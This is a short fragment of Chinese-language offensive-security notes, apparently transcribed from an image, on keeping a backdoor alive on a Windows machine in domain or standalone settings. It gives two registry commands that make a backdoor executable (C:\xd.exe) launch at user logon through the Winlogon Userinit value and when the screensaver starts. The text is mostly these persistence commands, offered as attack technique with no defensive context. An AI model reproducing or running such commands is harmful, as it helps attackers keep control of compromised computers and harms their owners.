 32 #权限维持-域环境&单机版-屏保&登录
33 1、WinLogon配合无文件落地上线
34 REG ADD "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:
\xd.exe"
35 2、屏幕保护生效后执行后门
36 reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE
/t REG_SZ /d "C:\xd.exe" /f